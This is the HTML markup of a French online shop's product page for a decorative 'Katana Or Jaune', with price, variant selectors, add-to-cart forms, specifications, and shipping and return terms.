              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4,9/5</strong> I 7489 avis vérifiés</span>
    </div>
  </a>
</div>
              <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h2">
                    Katana Or Jaune
                  </h1>
                  <a href="/products/katana-or-jaune" class="product__title">
                    <h2 class="h1">
                      Katana Or Jaune
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25730520842584__main" role="status"  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.2rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 1.8rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25730520842584__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        360,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        360,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Économisez 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25730520842584__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47283052216664">
                    
<input type="hidden" name="product-id" value="8804624990552" /><input type="hidden" name="section-id" value="template--25730520842584__main" /></form></div>
              



<div
  class="
    product__text-container product__text-container-text_DdMQyX
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 0.9rem;--margin-bottom: 0.6rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#ea362d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Forgé à la main</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#ea362d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Finition de haute qualité</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#ea362d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Livraison gratuite</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>

<style>
.stock-status {
    display: flex;
    align-items: center;
    font-weight: bold;
    font-size: 14px;
    color: #333;
}

.stock-indicator {
    width: 10px;
    height: 10px;
    background-color: #00c853;
    border-radius: 50%;
    margin-right: 8px;
    animation: blink 1.5s infinite;
}

@keyframes blink {
    0% { opacity: 1; }
    50% { opacity: 0.5; }
    100% { opacity: 1; }
}
</style>

<div class="stock-status">
    <span class="stock-indicator"></span>
    EN STOCK, PRÊT À ÊTRE EXPÉDIÉ
</div>


  <variant-selects
    id="variant-selects-template--25730520842584__main"
    class="no-js-hidden"
    data-section="template--25730520842584__main"
    data-url="/products/katana-or-jaune"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25730520842584__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25730520842584__main-0">
              
                <span id="custom-label-template--25730520842584__main-1">
                  
                  
                  Affûtage : Affûté
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25730520842584__main-1-0"
        name="Affûtage"
        value="Affûté"
        form="product-form-template--25730520842584__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25730520842584__main-1-0">
        Affûté<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--25730520842584__main-1-1"
        name="Affûtage"
        value="Non Affûté"
        form="product-form-template--25730520842584__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25730520842584__main-1-1">
        Non Affûté<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47283052216664,"title":"Affûté","option1":"Affûté","option2":null,"option3":null,"sku":"L1284-100","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Or Jaune - Affûté","public_title":"Affûté","options":["Affûté"],"price":36000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48104264368472,"title":"Non Affûté","option1":"Non Affûté","option2":null,"option3":null,"sku":"L1284-100","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Or Jaune - Non Affûté","public_title":"Non Affûté","options":["Non Affûté"],"price":36000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25730520842584__main"
  style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25730520842584__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25730520842584__main"
        class="select__select"
        form="product-form-template--25730520842584__main"
      ><option
            
              selected="selected"
            
            
            value="47283052216664"
          >Affûté - 360,00€</option><option
            
            
            value="48104264368472"
          >Non Affûté - 360,00€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AOHZLeG12UVZhdVMzM__easify_options_easify_product_options_kxYhNU" class="shopify-block shopify-app-block"><div class="easify-product-options"></div>


</div>

<style>
  #ProductSubmitButton-template--25730520842584__main,
  #SectionAtcBtn-template--25730520842584__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
><product-form
      id="ProductForm-template--25730520842584__main"
      class="product-form main-product-form"
      data-section="template--25730520842584__main"
      data-options="Affûtage"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25730520842584__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25730520842584__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47283052216664"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25730520842584__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8804624990552" /><input type="hidden" name="section-id" value="template--25730520842584__main" /></form></product-form><link href="//minikatanafr.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411756191652" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47283052216664"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//minikatanafr.com/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861756191652" defer="defer"></script></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 5.2rem; --mobile-spacing: 0.6rem; --mobile-text-size: 1.4rem;--margin-top: 0.0rem;--margin-bottom: 0.6rem;"
  
><li class="icon-with-text__item"><img
          src="//minikatanafr.com/cdn/shop/files/guaranted-katana-zen_1d882fd8-972f-461b-b3d7-ca142ac20548_1.png?v=1756197621"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Garantie à vie</span>
    </li><li class="icon-with-text__item"><img
          src="//minikatanafr.com/cdn/shop/files/shipping-katana_65c8e26e-f53a-493f-b414-db61052ac2be_1.png?v=1756197621"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Livraison gratuite</span>
    </li><li class="icon-with-text__item"><img
          src="//minikatanafr.com/cdn/shop/files/forgeron-katana_ba1575a8-2b55-4fb4-a723-a748c2ac12bc_1.png?v=1756197621"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Forgé à la main</span>
    </li></ul>


                <sticky-atc 
                  id="sticky-atc-template--25730520842584__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--25730520842584__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25730520842584__main"
                          src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&width=500"
                          alt="Katana-Japonais-Or-Jaune"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Katana Or Jaune
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25730520842584__main">


<div
  class="
    price price-template--25730520842584__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        360,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        360,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Économisez 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25730520842584__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--25730520842584__main"
                            data-url="/products/katana-or-jaune"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Affûté'
                                        data-options='Affûté'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='47283052216664'
                                      >
                                        Affûté
                                      </option>
                                    
                                      <option
                                        value='Non Affûté'
                                        data-options='Non Affûté'
                                        
                                        
                                        data-variant-id='48104264368472'
                                      >
                                        Non Affûté
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":47283052216664,"title":"Affûté","option1":"Affûté","option2":null,"option3":null,"sku":"L1284-100","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Or Jaune - Affûté","public_title":"Affûté","options":["Affûté"],"price":36000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48104264368472,"title":"Non Affûté","option1":"Non Affûté","option2":null,"option3":null,"sku":"L1284-100","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Or Jaune - Non Affûté","public_title":"Non Affûté","options":["Non Affûté"],"price":36000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25730520842584__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25730520842584__main"
                          data-label="AJOUTER AU PANIER"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">AJOUTER AU PANIER
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/forgeron-katana_ba1575a8-2b55-4fb4-a723-a748c2ac12bc_1.png?v=1756197621"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          >
                        
                        <h2 class="h4 accordion__title">
                          DESCRIPTION ET CARACTÉRISTIQUES
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25730520842584__main">
                      <p><p>Découvrez le Katana en bois et de couleur Or Jaune, une œuvre d'art forgée à la main dans un acier de haute qualité avec un savoir-faire exceptionnel. Un véritable trésor pour les amateurs de katanas.</p>
<h5 class="font-weight-bold">SPÉCIFICATIONS</h5>
<div>
<table width="100%">
<tbody>
<tr>
<td>Couleur lame</td>
<td>
<p>Gris</p>
</td>
</tr>
<tr>
<td>Matériau</td>
<td>
<p><span mce-data-marked="1">Acier au manganèse</span></p>
</td>
</tr>
<tr>
<td>Garde (Tsuba<span>)</span>
</td>
<td>
<p>Fer finement sculpté</p>
</td>
</tr>
<tr>
<td><span>Fourreau (Saya)</span></td>
<td>
<p>Bois massif</p>
</td>
</tr>
<tr>
<td>Manche<span> </span><span>(Tsuka)</span>
</td>
<td>
<p><span>Bois massif</span></p>
<p>Corde enroulée<br></p>
</td>
</tr>
</tbody>
</table>
</div>
<br>
<h5 class="font-weight-bold">DIMENSIONS</h5>
<div>
<table style="width: 98.0337%;">
<tbody>
<tr>
<td style="width: 72.6592%;">Longueur avec fourreau</td>
<td style="width: 22.5655%;">
<p>103 cm<br></p>
</td>
</tr>
<tr>
<td style="width: 72.6592%;">Longueur de la lame</td>
<td style="width: 22.5655%;">
<p>71 cm</p>
</td>
</tr>
<tr>
<td style="width: 72.6592%;">Épaisseur de la lame</td>
<td style="width: 22.5655%;">0.75 cm</td>
</tr>
<tr>
<td style="width: 72.6592%;">Longueur du manche</td>
<td style="width: 22.5655%;">26,5 cm</td>
</tr>
<tr>
<td style="width: 72.6592%;">Largeur de la lame</td>
<td style="width: 22.5655%;">3.2 cm</td>
</tr>
</tbody>
</table>
</div></p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/shipping-katana_65c8e26e-f53a-493f-b414-db61052ac2be_1.png?v=1756197621"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          >
                        
                        <h2 class="h4 accordion__title">
                          LIVRAISON ET RETOURS
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_eE9hAE-template--25730520842584__main">
                      <p>Nous offrons une <strong>garantie de remboursement de 90 jours</strong>. Si vous n'êtes pas entièrement satisfait de votre achat, vous pouvez nous retourner le produit pour obtenir un remboursement complet.</p><p><br/></p><p>Nous offrons un service de livraison à domicile gratuit et rapide, avec numéro de suivi. <strong>Nos délais de livraison sont de 3 à 15 jours</strong>.</p>
                      
                    </div>
                  </div>
                </div><div id='ss-product-video-4'></div>
<a href="/products/katana-or-jaune" class="link product__view-details animate-arrow">
            Afficher tous les détails
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25730520842584__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25730520842584__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&width=550 550w,//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&width=1445"
    alt="Katana-Japonais-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875371864"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
